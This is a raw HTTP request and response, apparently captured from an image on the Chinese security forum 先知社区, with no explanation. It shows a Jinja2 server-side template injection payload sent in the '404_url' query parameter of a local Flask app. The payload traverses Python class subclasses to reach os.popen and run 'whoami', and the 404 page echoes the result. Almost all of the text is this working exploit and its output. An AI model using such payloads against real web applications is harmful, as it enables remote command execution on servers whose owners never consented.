 GET
/abc?404_url={{"".__class__.__mro__[1].__subclasses__()[300].__init__.__g
lobals__["os"]["popen"]("whoami").read()}} HTTP/1.1
Host: 0.0.0.0:5000
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 124
Server: Werkzeug/0.16.0 Python/3.7.4
Date: Fri, 29 Nov 2019 11:52:48 GMT
<div class="center-content error">
<h1>Oops! That page doesn't exist.</h1>
<h3>p1g3
</h3>
</div>
先知社区